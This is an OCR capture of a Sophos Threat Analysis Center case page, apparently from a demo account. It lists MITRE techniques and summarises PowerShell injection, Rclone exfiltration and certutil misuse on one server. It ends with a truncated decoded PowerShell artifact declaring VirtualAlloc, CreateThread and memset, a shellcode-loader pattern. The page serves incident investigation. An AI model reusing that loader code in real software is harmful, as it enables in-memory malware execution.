 SOPHOS AI
Dashboards My Products Threat Analysis Center Alerts Reports People Devices
Primary SE Demo Account
Threat Analysis Center
DETECT
Dashboard
Cases
Detections
Device Exposure
INVESTIGATE
AI Search
Threat Graphs
Live Discover
SETTINGS
Integrations
Configured
Marketplace
Detection Rules
Preferences
Case Details
Overview / Threat Analysis Center Dashboard / Cases / Case Details
Java Investigation (March 2025)
#2-494768 High Investigating
Owner
Andrew Mundell
Created
Mar 5, 2025, 03:28 PM
Assigned
Mar 5, 2025, 03:28 PM
Last updated
May 19, 2025, 10:55 AM
Overview Detections Notebook History Respond
Ask Sophos AI
Information
Case type Investigation
Origin
Detection count 25
MITRE Tactic(s)
TA0002
TA0003
TA0004
T1055 Process Injection 1
T1055.001 Dynamic-link Library Injection 1
T1055.002 Portable Executable Injection 1
Case Summary
Summary
A series of high-severity incidents were detected involving PowerShell and Rclone activities. Notably, PowerShell was used for process injection and
downloading files from external sources, indicating potential remote code execution and data exfiltration. Rclone was employed to configure remote
connections and copy data, suggesting attempts at data exfiltration. Additionally, renamed utilities like certutil were used for defense evasion. The
incidents were detected on a Windows Server 2016 Datacenter system, primarily involving the SYSTEM user.
Observed MITRE Techniques
• Discovery
• Privilege Escalation
• Defense Evasion
• Exfiltration
• Persistence
• Command and Control
• Execution
Impacted Hosts
• 10.15.0.42
Artifacts
• Artifact 1:
Decoded command line: $xO = '[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint
dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static
extern IntPtr memset(IntPtr dest, uint src, uint count);';$OC = Add-Type -memberDefinition $xO -Name "Win32" -namespace